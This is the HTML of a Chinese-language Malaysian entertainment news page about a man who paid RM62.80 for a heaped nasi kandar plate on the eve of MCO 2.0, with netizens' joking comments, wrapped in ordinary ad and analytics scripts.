  <meta property="og:image:url" content="https://www.redchili21.com/wp-content/uploads/2021/01/Nasi-Kandar.png"/>
  <meta property="og:image:secure_url" content="https://www.redchili21.com/wp-content/uploads/2021/01/Nasi-Kandar.png"/>
  <meta property="article:published_time" content="2021-01-15T17:46:37+08:00"/>
  <meta property="article:modified_time" content="2021-01-15T18:06:02+08:00" />
  <meta property="og:updated_time" content="2021-01-15T18:06:02+08:00" />
  <meta property="article:section" content="分享"/>
  <meta property="article:section" content="首页"/>
  <meta property="article:publisher" content="https://www.facebook.com/RedChili21official/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="大马男子决定在MCO 2.0之前放肆地吃！一盘饭RM62.80！网友：“下星期才去厕所拉出来，不然就亏了！”"/>
  <meta name="twitter:url" content="https://www.redchili21.com/2021/01/%e5%a4%a7%e9%a9%ac%e7%94%b7%e5%ad%90%e5%86%b3%e5%ae%9a%e5%9c%a8mco-2-0%e4%b9%8b%e5%89%8d%e6%94%be%e8%82%86%e5%9c%b0%e5%90%83%ef%bc%81%e4%b8%80%e7%9b%98%e9%a5%adrm62-80%e6%83%8a%e5%91%86%e7%bd%91/"/>
  <meta name="twitter:description" content="“Nasi Kandar”是马来西亚的美食文化之一，大马人无论是任何宗族都爱吃。不过就如大家所知，在Nasi Kandar选菜的时候不可以随意任点，有些菜肴是你需要有心理准备才可以拿的！



近日一名大马网友在脸书群组发文，在 MCO 2.0 前夕吃了最后一餐的 Nasi Kandar，没想到竟然是他这辈子吃过最贵的一盘 Nasi Kandar！这个价格让网友们看了都大傻眼！



该男网友在帖文里写道：「明天是行管令 2.0 的第一天，这间 Mamak 店“逼”我来吃一餐，结果就创下了我的人生记录！」

▼ 照片中的一盘 Nasi Kandar 已经完全看不见白饭，高如"/>
  <meta name="twitter:image" content="https://www.redchili21.com/wp-content/uploads/2021/01/Nasi-Kandar.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	   
 <!-- Zone Tag : RedChili21 Desktop UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103573", {"origin": "MY"});
</script>
	
<!-- Zone Tag : RedChili21 Mobile UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103574", {"origin": "MY"});
</script>
	
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"MnsPs1FYxz20cv", domain:"redchili21.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=MnsPs1FYxz20cv" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-99823165-2', 'auto');
      ga('send', 'pageview');
    
    </script>
    
    <meta property="fb:pages" content="122209811666253" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4269837746456546",
    enable_page_level_ads: true
  });
</script>
	<script src="https://cdn.innity.net/admanager.js" type="text/javascript"></script>
	<script>
		isMobile=false;
			</script>
	
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/redchili21/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<meta name="google-site-verification" content="13tw6CkpbcnHNNB-QiC2-Q8WnpXDQb1izd1TtRRouDs" />
<script type="text/javascript" src="https://xhr.invl.co/magic/119962/auto.js"></script>	

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '230677872387114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230677872387114&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="capae835hnt0v9sl4yis8ma2cks216" />
	
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2832128840340841');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2832128840340841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-196926 single-format-standard wp-theme-bimber-disabled g1-layout-stretched g1-hoverable g1-sidebar-normal elementor-default elementor-kit-167155" itemscope itemtype="http://schema.org/WebPage">
	
<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/">
						<span itemprop="name">首页</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">大马男子决定在MCO 2.0之前放肆地吃！一盘饭RM62.80！网友：“下星期才去厕所拉出来，不然就亏了！”</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.redchili21.com/2021/01/%e5%a4%a7%e9%a9%ac%e7%94%b7%e5%ad%90%e5%86%b3%e5%ae%9a%e5%9c%a8mco-2-0%e4%b9%8b%e5%89%8d%e6%94%be%e8%82%86%e5%9c%b0%e5%90%83%ef%bc%81%e4%b8%80%e7%9b%98%e9%a5%adrm62-80%e6%83%8a%e5%91%86%e7%bd%91/" />
					</li></ol>
				</nav><span class="bimber-url-waypoint" data-bimber-post-title="大马男子决定在MCO 2.0之前放肆地吃！一盘饭RM62.80！网友：“下星期才去厕所拉出来，不然就亏了！”" data-bimber-post-url="https://www.redchili21.com/2021/01/%e5%a4%a7%e9%a9%ac%e7%94%b7%e5%ad%90%e5%86%b3%e5%ae%9a%e5%9c%a8mco-2-0%e4%b9%8b%e5%89%8d%e6%94%be%e8%82%86%e5%9c%b0%e5%90%83%ef%bc%81%e4%b8%80%e7%9b%98%e9%a5%adrm62-80%e6%83%8a%e5%91%86%e7%bd%91/"></span>
<article id="post-196926" class="entry-tpl-classic post-196926 post type-post status-publish format-standard has-post-thumbnail category-81 category-91" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">

		<div class="entry-before-title">
			<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e5%88%86%e4%ba%ab/" class="entry-category entry-category-item-81"><span itemprop="articleSection">分享</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/" class="entry-category entry-category-item-91"><span itemprop="articleSection">首页</span></a></span></span>
						</div>

		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">大马男子决定在MCO 2.0之前放肆地吃！一盘饭RM62.80！网友：“下星期才去厕所拉出来，不然就亏了！”</h1>
									<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
				<span class="entry-byline entry-byline-m ">
									<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.redchili21.com/author/redchili21/" title="Posts by Gemma" rel="author">
			
							<strong itemprop="name">Gemma</strong>
					</a>
	</span>
	
						<time class="entry-date" datetime="2021-01-15T17:46:37" itemprop="datePublished">January 15, 2021, 5:46 pm</time>				</span>

				<span class="entry-stats entry-stats-m">

					
					
					
									</span>
			</p>
		
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 52.37467018%;"><img loading="lazy" width="758" height="397" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 lazyload wp-post-image" alt="" itemprop="contentUrl" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/Nasi-Kandar-758x397.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2021/01/Nasi-Kandar-758x397.png 758w, https://www.redchili21.com/wp-content/uploads/2021/01/Nasi-Kandar-300x157.png 300w, https://www.redchili21.com/wp-content/uploads/2021/01/Nasi-Kandar-768x402.png 768w, https://www.redchili21.com/wp-content/uploads/2021/01/Nasi-Kandar-50x26.png 50w, https://www.redchili21.com/wp-content/uploads/2021/01/Nasi-Kandar-561x294.png 561w, https://www.redchili21.com/wp-content/uploads/2021/01/Nasi-Kandar-364x191.png 364w, https://www.redchili21.com/wp-content/uploads/2021/01/Nasi-Kandar-608x318.png 608w, https://www.redchili21.com/wp-content/uploads/2021/01/Nasi-Kandar-92x48.png 92w, https://www.redchili21.com/wp-content/uploads/2021/01/Nasi-Kandar-183x96.png 183w, https://www.redchili21.com/wp-content/uploads/2021/01/Nasi-Kandar.png 800w" data-sizes="(max-width: 758px) 100vw, 758px" /></span></span><meta itemprop="url" content="https://www.redchili21.com/wp-content/uploads/2021/01/Nasi-Kandar.png" /><meta itemprop="width" content="800" /><meta itemprop="height" content="419" /></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p>“Nasi Kandar”是马来西亚的美食文化之一，大马人无论是任何宗族都爱吃。不过就如大家所知，在Nasi Kandar选菜的时候不可以随意任点，有些菜肴是你需要有心理准备才可以拿的！</p>
<figure id="attachment_196945" aria-describedby="caption-attachment-196945" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-196945" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/nkf-1.jpg" alt="" width="1000" height="667" /><figcaption id="caption-attachment-196945" class="wp-caption-text">照片来源：<a href="https://www.happyfresh.my/blog/recipe/are-you-a-fan-of-nasi-kandar-check-out-this-easy-recipe/">happyfresh</a></figcaption></figure><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>近日一名大马网友在脸书群组发文，在 MCO 2.0 前夕吃了最后一餐的 Nasi Kandar，没想到竟然是他这辈子吃过最贵的一盘 Nasi Kandar！这个价格让网友们看了都大傻眼！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-196953" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/IMG_1775-1.jpg" alt="" width="828" height="1167" /></p>
<p>该男网友在帖文里写道：<em>「明天是行管令 2.0 的第一天，这间 Mamak 店“逼”我来吃一餐，结果就创下了我的人生记录！」</em></p>
<p>▼ 照片中的一盘 Nasi Kandar 已经完全看不见白饭，高如一座山满满的都是咖喱和各种“名贵”的海鲜。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-196928" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/136168877_10226496924388010_4373338149033153421_n.jpg" alt="" width="450" height="600" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 贴主随后在评论区列出他拿的菜肴：</p>
<ul>
<li>加饭</li>
<li>乌贼 &#8211; 4只</li>
<li>大虾 &#8211; 3只</li>
<li>鱼肉 &#8211; 1块</li>
<li>羊角豆 &#8211; 2条</li>
<li>“多如水灾”的咖喱酱汁</li>
</ul>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-196929" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/IMG_1795.png" alt="" width="828" height="419" /></p>
<p>▼ 是的！你没看错！这一盘饭的价格是 RM62.80！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-196931" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/137229572_10226496924948024_2294050970698840192_n-1.jpg" alt="" width="720" height="960" /><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 这也是“panic buying”的另一种！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-196937" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/Panic-Buying.jpg" alt="" width="828" height="176" /></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-196956" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/IMG_1796.jpg" alt="" width="828" height="176" /><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼「要看一个人是不是有钱，就看他在 Mamak 店拿的乌贼和大虾。」</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-196933" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/看有没有钱.jpg" alt="" width="828" height="379" /></p>
<p>▼「这才叫作有钱！不用故意把 iPhone 12 Pro 摆在桌上炫富，一盘 Nasi Kandar 就够了！」</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-196934" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/有钱.jpg" alt="" width="828" height="185" /><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-196935" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/有钱1-2.jpg" alt="" width="828" height="321" /></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-196936" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/有钱2.jpg" alt="" width="828" height="276" /><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 网友对于这个价格吃 Nasi Kandar 感到不解，楼主回复：<em>「它的食物好吃&#8230;」</em></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-196938" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/有什么特别.png" alt="" width="828" height="567" /></p>
<p>▼「一餐RM62等于在酒店吃自助餐了！」</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-196932" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/自主餐.jpg" alt="" width="828" height="225" /><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼「看到这个价钱，感觉一星期都饱了！」</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-196939" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/饱-1星期.jpg" alt="" width="828" height="224" /></p>
<p>▼ 很多网友都建议贴主不要这么快“拉”出来！「这么贵，不能太早排泄出来，至少要忍个3-4天！」</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-196940" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/不拉屎-几天.jpg" alt="" width="828" height="236" /><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-196941" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/01/不拉屎-几天1.jpg" alt="" width="828" height="273" /></p>
